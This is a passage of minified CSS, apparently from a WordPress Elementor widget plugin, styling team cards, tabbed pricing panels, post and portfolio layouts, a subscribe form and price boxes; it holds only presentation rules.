littleCircle{from{transform:scale(0)}to{transform:scale(1)}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}.single__team{position:relative;text-align:center}.single__team:after,.single__team:before{content:"";position:absolute;z-index:-1}.member__thumb{text-align:center;display:inline-block;margin-bottom:30px}.member__thumb img{margin:auto}.member__name{font-size:24px;line-height:1;margin-bottom:10px}.member__designation{text-transform:capitalize;margin-bottom:0}.member__content,.member__description{margin-top:30px}.member__socials{margin-top:30px}.member__socials a{display:inline-block;text-align:center;margin:0 10px}.team__style__1 .member__thumb{border-radius:50%;overflow:hidden}.team__style__1 .member__socials a:hover{color:#ffbc48}.team__style__3 .single__team{overflow:hidden}.team__style__3 .member__thumb{width:100%}.team__style__3 .member__thumb img{width:100%;padding:0;display:block}.team__style__3 .member__content__wrap{position:relative}.team__style__3 .member__socials{position:absolute;top:-140px;left:-90%;width:calc(100% - 50px);background:#fff;padding:20px;margin:0;transition:.5s;visibility:hidden;opacity:0;-webkit-clip-path:polygon(100% 0,100% 70%,90% 100%,0 100%,0 0);clip-path:polygon(100% 0,100% 70%,90% 100%,0 100%,0 0)}.team__style__3 .single__team:hover .member__socials{left:0;opacity:1;visibility:visible}.team__style__4 .owl-item{padding-top:30px}.team__style__4 .single__team{background:#f5f9ff;width:calc(100% - 30px);float:right;text-align:inherit}.team__style__4 .member__thumb{width:100%;position:relative;margin-left:-30px;margin-top:-30px;margin-bottom:0}.team__style__4 .member__content__wrap{padding:30px}.team__style__4 .member__designation{font-weight:700;color:#01baa3}.team__style__4 .member__socials a{width:40px;height:40px;background:#fff;padding-top:6px;color:#afcad7;box-shadow:0 0 5px rgba(0,0,0,.06);margin:0;margin-right:10px}.team__style__4 .member__socials a:hover{background:#00baa3;color:#fff}.team__style__5 .member__thumb{position:relative}.team__style__5 .member__thumb:before{position:absolute;left:-5px;bottom:-5px;width:100%;height:90%;content:"";background:#1657e2;border-radius:60% 45% 30% 32%;transform:rotate(-5deg);opacity:.1;transition:.3s}.team__style__5 .member__thumb img{border-radius:50%;padding:10px;box-shadow:0 2px 4px rgba(0,0,0,.08);background:#fff;width:200px;height:200px}.team__style__5 .single__team:hover .member__thumb:before{opacity:1}.team__style__5 .member__content__wrap{position:relative}.team__style__5 .member__socials{width:40px;margin:0;position:absolute;height:40px;top:-70px;left:50%;transform:translateX(-50%);overflow:hidden;text-align:center;transition:.3s}.team__style__5 .member__socials a{background:#0077b5;color:#fff;width:40px;height:40px;padding-top:6px;border-radius:50%;margin:0;transition:.3s}.team__style__5 .member__socials a:hover{background:#fff;color:#0077b5;box-shadow:0 4px 8px rgba(0,0,0,.1)}.team__style__6 .single__team{margin-bottom:60px;position:relative;overflow:hidden}.team__style__6 .member__thumb{padding:10px;background:#fff;margin-bottom:0}.team__style__6 .member__thumb img{width:100%}.team__style__6 .member__content__wrap{margin-top:-50px;position:absolute;z-index:1;background:#fff;width:calc(100% - 30px);padding:30px;right:0;bottom:0;transition:.3s}.team__style__6 .member__socials{margin-top:15px;margin-bottom:-55px;transition:.3s}.team__style__6 .single__team:hover .member__socials{margin-bottom:0}.team__style__7 .owl-carousel .owl-stage-outer{margin-right:-20px!important}.team__style__7 .single__team{position:relative;margin-bottom:20px}.team__style__7 .member__content__wrap{position:absolute;left:0;bottom:0;background:#0c5adb;width:100%;padding:20px;border-radius:5px;transition:.5s;color:#fff;opacity:0;visibility:hidden}.team__style__7 .single__team:hover .member__content__wrap{transform:translate(20px,20px);visibility:visible;opacity:1}.team__style__7 .member__thumb{margin-bottom:0}.team__style__7 .single__team .member__name{color:#fff}.team__style__7 .member__socials{margin-top:15px}.team__style__7 .member__socials a{color:#fff}.team__style__8 .single__team{background:#fff;padding:40px;border-radius:10px;overflow:hidden;position:relative}.team__style__8 .member__thumb{width:170px;height:170px;border-radius:50%;overflow:hidden}.team__style__8 .team__hover__content{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;transition:.8s;opacity:0;visibility:hidden}.team__style__8 .team__hover__content .member__thumb{width:100%;height:100%;border-radius:0}.team__style__8 .team__hover__content .member__name{color:#fff}.team__style__8 .team__hover__content .member__name__designation{color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;text-align:left;padding:30px;background:linear-gradient(rgba(0,0,0,0),#3c3c3c)}.team__style__8 .single__team:hover .team__hover__content{visibility:visible;opacity:1}.team__style__9 .owl-stage-outer{overflow:visible!important}.team__style__9 .owl-item{opacity:0;transition:opacity .5s}.team__style__9 .owl-item.active{opacity:1}.team__style__9 .single__team{background:#fff;padding:40px;border-radius:10px;overflow:hidden;position:relative}.team__style__9 .member__thumb{width:170px;height:170px;border-radius:50%;overflow:hidden}.team__style__9 .team__hover__content{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;transition:.8s;opacity:0;visibility:hidden}.team__style__9 .team__hover__content .member__thumb{width:100%;height:100%;border-radius:0;margin-bottom:0}.team__style__9 .team__hover__content .member__name__designation{color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;text-align:center;padding:30px;background:linear-gradient(0,#ff564f,rgb(255 171 74 / .5));margin-bottom:0;padding-bottom:60px}.team__style__9 .single__team:hover .team__hover__content{visibility:visible;opacity:1}.team__style__9 .team__hover__content .member__name{color:#fff;font-size:22px;font-weight:600;transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.3s;font-size:30px;opacity:0}.team__style__9 .team__hover__content .member__designation{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.2s;transform:translateY(50px);opacity:0}.team__style__9 .member__socials{position:absolute;left:0;bottom:20px;width:100%;transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.1s;opacity:0}.team__style__9 .member__socials a{color:#fff}.team__style__9 .single__team:hover .team__hover__content .member__name{opacity:1;transform:translateY(0);transition-delay:.1s}.team__style__9 .single__team:hover .team__hover__content .member__designation{opacity:1;transform:translateY(0);transition-delay:.2s}.team__style__9 .single__team:hover .member__socials{opacity:1;transform:translateY(0);transition-delay:.3s}.team__style__10 .single__team{border-radius:5px;overflow:hidden}.team__style__10 .member__thumb{margin-bottom:0;width:100%;display:block;position:relative;z-index:-1}.team__style__10 .member__content__wrap{position:absolute;left:0;top:0;width:100%;height:100%;text-align:left;display:flex;flex-direction:column;justify-content:flex-end;padding:20px;background:linear-gradient(rgb(255 171 74 / 50%),#000);color:#fff;transition:all .3s cubic-bezier(.46,-.01,.5,1.01);transition-delay:.6s;opacity:0;visibility:hidden;z-index:1}.team__style__10 .single__team:hover .member__content__wrap{opacity:1;visibility:visible;height:100%;transition-delay:0s}.team__style__10 .member__name{color:#fff}.team__style__10 .member__name__designation{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.3s;opacity:0}.team__style__10 .member__socials{margin-top:20px;transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.2s;transform:translateY(50px);opacity:0}.team__style__10 .member__socials a{color:#fff;margin-left:0;width:35px;text-align:left}.team__style__10 .member__socials a:hover{color:#ffab4a}.team__style__10 .single__team:hover .member__name__designation{opacity:1;transform:translateY(0);transition-delay:.1s}.team__style__10 .single__team:hover .member__socials{opacity:1;transform:translateY(0);transition-delay:.2s}.tabs__area{overflow:hidden}.nav-tabs.tab__nav{margin:0;margin-bottom:50px;padding:0;list-style:none;overflow:hidden}.nav-tabs.tab__nav li{display:inline-block;float:none}.nav-tabs.tab__nav li a{border:0;display:block;padding:15px 40px;font-size:16px;border-radius:0;margin:0}.nav-tabs.tab__nav li a:focus .nav-tabs.tab__nav li a:hover,.nav-tabs.tab__nav li.active a{border:0}.tab__menu__content .tab__nav__style__2,.tab__menu__content .tab__nav__style__3,.tab__menu__content .tab__nav__style__4,.tab__menu__content .tab__nav__style__5,.tab__menu__content .tab__nav__style__6,.tab__menu__content .tab__nav__style__7,.tab__menu__content .tab__nav__style__8,.tab__menu__content .tab__nav__style__9{width:100%}.tab__nav__style__2,.tab__price_style__2 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__2 .tab__content__area{width:50%;float:right}.tab__price_style__2 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__2 .single__tab__item.tab-pane.tab_price{width:50%;float:left;opacity:.5;transform:scale(.8)}.tab__price_style__2 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1}.tab__nav__style__3,.tab__price_style__3 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__3 .tab__content__area{width:50%;float:left}.tab__price_style__3 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__3 .single__tab__item.tab-pane.tab_price{width:50%;float:right;opacity:.5;transform:scale(.8)}.tab__price_style__3 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1}.tab__nav__style__4,.tab__price_style__4 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__4 .tab__content__area{width:50%;float:right;position:relative}.tab__price_style__4 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__4 .single__tab__item.tab-pane.tab_price{right:0;width:50%;float:left;opacity:.5;transform:scale(.8);position:absolute}.tab__price_style__4 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__5,.tab__price_style__5 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__5 .tab__content__area{width:50%;float:left;position:relative}.tab__price_style__5 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__5 .single__tab__item.tab-pane.tab_price{left:0;width:50%;float:right;opacity:.5;transform:scale(.8);position:absolute}.tab__price_style__5 .single__tab__item.tab-pane.tab_price.active{transform:scale(1);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__6,.tab__price_style__6 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__6 .tab__content__area{width:50%;float:right;position:relative}.tab__price_style__6 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__6 .single__tab__item.tab-pane.tab_price{right:100px;width:50%;float:left;opacity:.5;transform:scale(.8) translateX(100px);position:absolute}.tab__price_style__6 .single__tab__item.tab-pane.tab_price.active{transform:scale(1) translateX(0);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__7,.tab__price_style__7 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__7 .tab__content__area{width:50%;float:left;position:relative}.tab__price_style__7 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__7 .single__tab__item.tab-pane.tab_price{left:0;width:50%;float:right;opacity:.5;transform:scale(.8) translateX(100px);position:absolute}.tab__price_style__7 .single__tab__item.tab-pane.tab_price.active{transform:scale(1) translateX(0);opacity:1;position:relative;left:0;z-index:1}.tab__nav__style__8,.tab__price_style__8 .tab__menu__content{width:50%;float:right;border:0}.tab__price_style__8 .tab__content__area{width:50%;float:left}.tab__price_style__8 .tab-content>.tab-pane.tab_price{display:block!important;transition:.3s}.tab__price_style__8 .single__tab__item.tab-pane.tab_price{width:50%;float:right}.tab__price_style__8 .single__tab__item.tab-pane.tab_price.active{opacity:1}.tab__nav__style__9,.tab__price_style__9 .tab__menu__content{width:50%;float:left;border:0}.tab__price_style__9 .tab__content__area{width:50%;float:right}.elementor-widget-Element_Ready_Post_Carousel .slick-list{overflow:visible!important}.sldier-content-area .slick-list .element__ready__single__post.slick-slide{opacity:0;visibility:hidden}.sldier-content-area .slick-list .element__ready__single__post.slick-slide.slick-active{opacity:1;visibility:visible;transition:.3s}.sldier-content-area .slick-dots{position:inherit;bottom:inherit}.sldier-content-area .slick-dots li{transition:.3s}.sldier-content-area .slick-dots li button:before{display:none}.element__ready__single__post{background:#f0f8ff}.post__thumb img{width:100%}.post__content{padding:30px}.post__title{font-size:24px}.post__content ul{margin:0;padding:0;list-style:none}.post__content ul li{display:inline-block;margin-right:10px}.post__content ul li i{margin-right:5px}.post__meta{margin-top:30px}.post__btn{margin-top:30px}a.readmore__btn{display:inline-block}@media print{body,html{display:none}}.post__carousel__flex{display:flex}.element__ready__post__layout__3{position:relative;overflow:hidden}.element__ready__post__layout__3 a{color:#fff}.element__ready__post__layout__3 a:focus,.element__ready__post__layout__3 a:hover{color:#fff;text-decoration:underline}.element__ready__post__layout__3 .post__content{position:absolute;left:0;bottom:0;background:linear-gradient(180deg,rgba(0,33,73,0) 1%,#002149 100%);width:100%;height:40%;color:#fff;transition:.3s}.element__ready__post__layout__3 .post__btn,.element__ready__post__layout__3 .post__title{margin:0}.element__ready__post__layout__3 .post__btn a{margin:0;position:absolute;bottom:40px;transition:.3s;display:inline-block;opacity:0;visibility:hidden;left:0;transition:.5s;text-decoration:none;min-width:40px;height:40px;padding-top:6px;border-radius:50%}.element__ready__post__layout__3:hover .post__btn a{opacity:1;visibility:visible;left:30px}.element__ready__post__layout__3:hover .post__btn a:hover{background:#fff;color:#006de8;padding-left:13px}.element__ready__post__layout__3:hover .post__content{height:100%;background:linear-gradient(180deg,rgba(0,102,255,.8) 0,rgba(96,170,255,.5) 100%)}.element__ready__post__layout__4{background:#fff}.element__ready__post__layout__4 .post__thumb{width:calc(100% - 60px);margin:0 auto -50px}.element__ready__post__layout__4 .post__content{background:#fff;border:10px solid rgba(227,238,255,.3);transition:.3s;padding-top:60px}.element__ready__post__layout__4 .post__meta{margin-bottom:10px;font-weight:400}.element__ready__post__layout__4 .post__meta a{color:inherit}.element__ready__post__layout__4 .post__meta a:hover{color:#006de8}.element__ready__post__layout__4 .post__meta i{color:#006de8}.element__ready__post__layout__4:hover .post__content{border-color:#006de8}.element__ready__post__layout__4 .post__title{margin-bottom:20px}.element__ready__post__layout__4 .post__btn a{font-weight:700}.element__ready__single__post.element__ready__post__layout__5{background:#fff;-webkit-filter:drop-shadow(0 10px 10px rgba(209,221,236,.3));filter:drop-shadow(0 10px 10px rgba(209,221,236,.3));border-radius:15px;overflow:hidden}.element__ready__post__layout__5 ul.post__meta{margin-bottom:10px}.element__ready__post__layout__5 .post__title{margin-bottom:30px;font-size:28px}.post__author__meta{margin-top:20px}.post__author__thumb__link{position:relative;height:40px;overflow:hidden;padding-left:50px;display:flex;align-items:center;line-height:1}.post__author__thumb__link .post__author__thumb{width:40px;height:40px;position:absolute;left:0;top:0;border-radius:50%;overflow:hidden}.post__author__thumb img{margin:0!important}.element__ready__post__layout__6{border-radius:10px;overflow:hidden;background:#fff;position:relative}.element__ready__post__layout__6 .post__thumb{border-radius:0 0 20px 20px;overflow:hidden}.element__ready__post__layout__6 .post__meta{font-size:14px;position:absolute;left:0;top:25px;padding:10px 20px;background:#de2b36;border-radius:0 50px 50px 0;color:#fff;line-height:1}.element__ready__post__layout__6 .post__category a{background:#de2b36;padding:0 20px;border-radius:50px;color:#fff;font-size:12px;margin-bottom:20px;display:inline-block}.post__author__comments_date__meta{display:flex;margin-top:20px}.post__author__comments_date__meta .post__author__thumb{width:44px;height:44px;border-radius:50px;overflow:hidden}.post__author__comments_date__meta .post__author__meta.post__meta{margin-top:0;margin-left:20px;line-height:1.4}.comments__counts__meta .comments__count,.comments__counts__meta .post__meta{display:inline-block}.comments__counts__meta{font-size:14px;color:#ff5e5e}.comments__counts__meta .post__meta li{margin-right:0}.post__author__comments_date__meta .author__link{font-size:18px}.element__ready__post__layout__8{background:#fff;border-radius:10px}.element__ready__post__layout__8 .post__title{font-weight:600;padding:20px;text-align:center;font-size:22px;margin-bottom:0}.element__ready__post__layout__8 .post__content{position:relative}.element__ready__post__layout__8 ul.post__category a{display:inline-block;padding:2px 15px;background:#383838;margin-bottom:20px;font-size:14px;text-transform:uppercase;letter-spacing:1px;color:#ffab4a}.element__ready__post__layout__8 ul.post__category a:hover{background:#ffab4a;color:#000}.element__ready__post__layout__8 ul.post__meta{position:absolute;top:-55px;width:55px;text-align:center;background:#ffab4a;color:#fff;display:inline-block;height:56px;left:0;line-height:1;font-size:14px;text-transform:uppercase;letter-spacing:1px}.element__ready__post__layout__8 ul.post__meta li{margin-right:0}.element__ready__post__layout__8 ul.post__meta .first__word{font-size:20px;font-weight:700;margin-top:8px;display:block;margin-bottom:3px}.element__ready__post__layout__8 a.readmore__btn{text-transform:uppercase;letter-spacing:1px;font-size:14px;position:relative;color:#000;z-index:1}.element__ready__post__layout__8 .readmore__btn:after{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#000;content:"";transition:.3s;z-index:-1}.element__ready__post__layout__8 .readmore__btn:hover:after{height:100%;background:#ffab4a}.element__ready__post__layout__8 .readmore__btn:hover{padding:0 10px}.element__ready__post__layout__9{padding:10px;background:inherit;border:1px solid #e0e0e0;border-radius:8px;transition:.3s}.element__ready__post__layout__9:hover{background:#fff;box-shadow:0 10px 30px rgba(0,0,0,.1)}.element__ready__post__layout__9 .post__thumb{border-radius:8px;overflow:hidden}.element__ready__post__layout__9 .post__content{padding:10px;position:relative}.element__ready__post__layout__9 .post__title{font-weight:600}.element__ready__post__layout__9 .post__meta{position:absolute;top:-20px;width:55px;height:55px;background:linear-gradient(135deg,#fad029,#ff564f);text-align:center;line-height:1;color:#fff;text-transform:uppercase;font-size:14px;font-weight:600;letter-spacing:1px;border-radius:5px;left:10px}.element__ready__post__layout__9 .post__meta li{margin:0}.element__ready__post__layout__9 .post__meta .first__word{font-size:22px;margin-bottom:3px;display:block;margin-top:8px}.element__ready__post__layout__9 .post__category{padding-left:70px;margin-bottom:20px;text-transform:capitalize}.row.posts__masonry ul{margin:0;padding:0;list-style:none}.col-sm-6.col-md-3.single__masonry__item{min-height:300px}.single__masonry__item{min-height:300px}.single__masonry__item .element__ready__single__post{margin-bottom:30px}.single__masonry__item .post__content{position:relative}.col-md-3.single__masonry__item .post__title{font-size:18px;line-height:1.45;margin-bottom:0}.single__masonry__item img{width:100%}.single__masonry__item .post__meta{position:absolute;top:-50px}.single__masonry__item .post__meta,.single__masonry__item .post__meta a{color:#fff}.element__ready__post__group__layout__1{background:inherit}.element__ready__post__group__layout__1 .post__content{padding:inherit;margin-top:22px}.element__ready__post__group__layout__1 .post__category,.element__ready__post__group__layout__1 .post__meta{display:inline-block;margin-bottom:20px}.element__ready__right__list__post .element__ready__post__group__layout__1{overflow:hidden;margin-bottom:30px}.element__ready__right__list__post .post__thumb{width:150px;float:left;margin-right:20px}.element__ready__right__list__post .post__content{margin-top:0}.element__ready__right__list__post .post__title{margin-bottom:10px;font-size:20px;font-weight:400}@media only screen and (max-width:992px){.element__ready__right__list__post{margin-top:50px}}.element__ready__single__portfolio{transition:.5s}.portfolio__thumb{margin-bottom:30px}.portfolio__carousel__flex{display:flex;border:1px solid #ededed;border-radius:5px;overflow:hidden}.portfolio__carousel__flex>div{flex:1;margin:0}.portfolio__carousel__flex .portfolio__content{padding:30px}@media only screen and (max-width:767px){.portfolio__carousel__flex{display:block}}.element__ready__portfolio__layout__3{position:relative;overflow:hidden}.element__ready__portfolio__layout__3 .portfolio__thumb{margin-bottom:0}.element__ready__portfolio__layout__3 a{color:#fff}.element__ready__portfolio__layout__3 a:focus,.element__ready__portfolio__layout__3 a:hover{color:#fff;text-decoration:underline}.element__ready__portfolio__layout__3 .portfolio__content{position:absolute;left:0;bottom:0;background:linear-gradient(180deg,rgba(0,33,73,0) 1%,#002149 100%);width:100%;height:40%;color:#fff;transition:.3s;padding:30px}.element__ready__portfolio__layout__3 .portfolio__btn,.element__ready__portfolio__layout__3 .portfolio__title{margin:0}.element__ready__portfolio__layout__3 .portfolio__btn a{margin:0;position:absolute;bottom:40px;transition:.3s;display:inline-block;opacity:0;visibility:hidden;left:0;transition:.5s;text-decoration:none;min-width:40px;height:40px;padding-top:6px;border-radius:50%}.element__ready__portfolio__layout__3:hover .portfolio__btn a{opacity:1;visibility:visible;left:30px}.element__ready__portfolio__layout__3:hover .portfolio__btn a:hover{background:#fff;color:#006de8;padding-left:13px}.element__ready__portfolio__layout__3:hover .portfolio__content{height:100%;background:linear-gradient(180deg,rgba(0,102,255,.8) 0,rgba(96,170,255,.5) 100%)}.element__ready__portfolio__layout__4{position:relative;border-radius:5px;overflow:hidden}.element__ready__portfolio__layout__4 .portfolio__thumb{margin-bottom:0}.element__ready__portfolio__layout__4 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__4 .portfolio__content{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;display:flex;align-items:flex-end;padding:30px;background:linear-gradient(rgb(255 171 74 / 50%),#000);color:#fff;transition:all .3s cubic-bezier(.46,-.01,.5,1.01);transition-delay:.6s;opacity:0;visibility:hidden}.element__ready__portfolio__layout__4:hover .portfolio__content{opacity:1;visibility:visible;transition-delay:0s}.element__ready__portfolio__layout__4 .portfolio__title a{color:#fff}.element__ready__portfolio__layout__4 .portfolio__title a:hover{color:#ffab4a}.element__ready__portfolio__layout__4 .portfolio__title{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.3s;font-size:30px;opacity:0}.element__ready__portfolio__layout__4 p{transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.2s;transform:translateY(50px);opacity:0}.element__ready__portfolio__layout__4 .portfolio__btn{transform:translateY(50px);transition:all .4s cubic-bezier(.76,.21,.32,.85);transition-delay:.1s;opacity:0}.element__ready__portfolio__layout__4 a.readmore__btn{padding:10px 30px;background:#fff;margin-top:30px;border-radius:5px}.element__ready__portfolio__layout__4 a.readmore__btn:hover{background:#ffab4a;color:#fff}.element__ready__portfolio__layout__4:hover .portfolio__title{opacity:1;transform:translateY(0);transition-delay:.1s}.element__ready__portfolio__layout__4:hover p{opacity:1;transform:translateY(0);transition-delay:.2s}.element__ready__portfolio__layout__4:hover .portfolio__btn{opacity:1;transform:translateY(0);transition-delay:.3s}.element-ready-filter-activation{display:flex;flex-wrap:wrap;height:auto}.element__ready__portfolio__item__parent{display:inline-block;max-width:100%;width:100%;overflow:hidden}.element__ready__portfolio__layout__5{position:relative;overflow:hidden;border-radius:10px;margin:0}.element__ready__portfolio__layout__5 .portfolio__thumb{margin-bottom:0}.element__ready__portfolio__layout__5 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__5 .portfolio__content{position:absolute;left:1px;bottom:20px;background:#fff;padding:30px 20px;max-width:70%;border-radius:0 10px 10px 0;min-width:300px;transform-origin:left;transform-style:preserve-3d;transition:.5s cubic-bezier(.79,.07,.17,.83);perspective:200px}.element__ready__portfolio__layout__5:hover .portfolio__content{transform:translateX(-100%) rotateX(45deg) scale(.8)}.element__ready__portfolio__layout__5 .portfolio__hover__content{position:absolute;top:0;transform:translateY(-80%) perspective(300px) rotateX(80deg);width:calc(100% - 80px);left:0;right:0;margin:auto;padding:40px 30px;text-align:center;background:linear-gradient(135deg,#fad029,#ff564f);border-radius:10px;transition:.5s;opacity:0}.element__ready__portfolio__layout__5:hover .portfolio__hover__content{opacity:1;transform:translateY(-50%) perspective(300px) rotateX(0);top:50%}.element__ready__portfolio__layout__5 .portfolio__title{font-weight:600;margin-bottom:0;font-size:22px}.element__ready__portfolio__layout__5 .portfolio__category{color:#ff564f;font-size:14px;text-transform:capitalize;line-height:1;margin-top:10px}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__category{margin-top:20px}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__title{font-size:25px;font-weight:700}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__title a{color:#fff}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__title a:hover{color:#000}.element__ready__portfolio__layout__5 .portfolio__hover__content .portfolio__category{color:#fff;font-weight:500}.element__ready__portfolio__layout__5 .portfolio__hover__content .readmore__btn{margin-top:20px;text-transform:uppercase;letter-spacing:1px;color:#fff;font-size:14px}.element__ready__portfolio__layout__5 .portfolio__hover__content .readmore__btn i,.element__ready__portfolio__layout__5 .portfolio__hover__content .readmore__btn:hover{color:#000}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent{max-width:25%!important}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(3),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(4),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(8){max-width:50%!important}@media (min-width:768px) and (max-width:991px){.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent{max-width:50%!important}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(3),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(4),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(8){max-width:50%!important}}@media only screen and (max-width:767px){.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent{max-width:100%!important;padding-right:0!important}.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(3),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(4),.element__ready__portfolio__content__layout__6 .element__ready__portfolio__item__parent:nth-child(8){max-width:100%!important}}.element__ready__portfolio__layout__6{position:relative;overflow:hidden;transition:.5s}.element__ready__portfolio__layout__6:hover{border-radius:10px}.element__ready__portfolio__layout__6 .portfolio__thumb{margin-bottom:0;transition:.6s}.element__ready__portfolio__layout__6 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__6:hover .portfolio__thumb{transform:scale(1.2)}.element__ready__portfolio__layout__6 .portfolio__content{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px;background:linear-gradient(0deg,rgba(98,73,239,.85) 0,rgba(40,149,221,.85) 100%);color:#fff;opacity:0;visibility:hidden;transition:.5s}.element__ready__portfolio__layout__6:hover .portfolio__content{opacity:1;visibility:visible}.element__ready__portfolio__layout__6 .portfolio__category{font-size:14px;text-transform:uppercase;letter-spacing:1px;font-weight:500}.element__ready__portfolio__layout__6 .readmore__btn{position:absolute;left:-30px;bottom:30px;width:60px;height:60px;background:#fff;font-size:22px;text-align:center;padding-top:15px;border-radius:50%;transition:.5s;opacity:0}.element__ready__portfolio__layout__6:hover .readmore__btn{opacity:1;left:30px}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent{max-width:25%!important}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(1),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(5),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(6){max-width:50%!important}.element__ready__portfolio__layout__7 .portfolio__thumb img{width:100%}.element__ready__portfolio__layout__7{overflow:hidden;position:relative}.element__ready__portfolio__layout__7 .portfolio__content{position:absolute;left:30px;bottom:30px;background:#fff;padding:30px;border-radius:10px;transition:.5s;opacity:0;visibility:hidden;width:calc(100% - 60px)}.element__ready__portfolio__layout__7:hover .portfolio__content{opacity:1;visibility:visible}.element__ready__portfolio__layout__7 .portfolio__thumb{margin-bottom:0}@media (min-width:768px) and (max-width:991px){.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent{max-width:50%!important}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(1),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(5),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(6){max-width:50%!important}}@media only screen and (max-width:767px){.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent{max-width:100%!important;padding-right:0!important}.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(1),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(5),.element__ready__portfolio__content__layout__7 .element__ready__portfolio__item__parent:nth-child(6){max-width:100%!important}}.element__ready__portfolio__layout__8{border-radius:10px;overflow:hidden;background:#fff;position:relative}.element__ready__portfolio__layout__8 .portfolio__thumb{border-radius:0 0 10px 10px;overflow:hidden;margin-bottom:0}.element__ready__portfolio__layout__8 .portfolio__thumb img{transition:1.5s;width:100%}.element__ready__portfolio__layout__8:hover .portfolio__thumb img{transform:scale(1.2)}.element__ready__portfolio__layout__8 .portfolio__btn{position:absolute;top:40%;width:100%;text-align:center;margin:-20px}.element__ready__portfolio__layout__8 .portfolio__content{padding:20px}.element__ready__portfolio__layout__8 .readmore__btn{background:#fff;padding:8px 25px;border-radius:3px;text-transform:uppercase;font-size:14px;font-weight:600;transform:translateY(50px);opacity:0;visibility:hidden;transition:.6s}.element__ready__portfolio__layout__8:hover .readmore__btn{transform:translateY(0);visibility:visible;opacity:1}.subscribe__label{position:relative;width:100%}.subscribe__label.error{color:red}.subscribe__label.valid{color:green}.subscriber__form input{background:#303a5b;border:0;color:#fff;height:60px;width:69%;padding:10px 20px}.subscriber__form button{border:0;width:calc(29% - 40px);margin:0;margin-left:40px;height:60px;transition:.3s;position:relative;z-index:1}.single__price{padding:40px;background:#fff;box-shadow:0 8px 16px rgba(146,152,198,.08);transition:.3s;text-align:center;position:relative;z-index:1}.single__price:after,.single__price:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.single__price.price__active,.single__price:hover{box-shadow:0 20px 30px rgba(146,152,198,.2);transform:translateY(-5px)}.single__price__header{transition:.3s}.single__price__ribon{display:inline-block;transition:.3s}.price_btn{display:inline-block;padding:15px 30px;background:#fe5d89;border-radius:5px;color:#fff}.price__rate 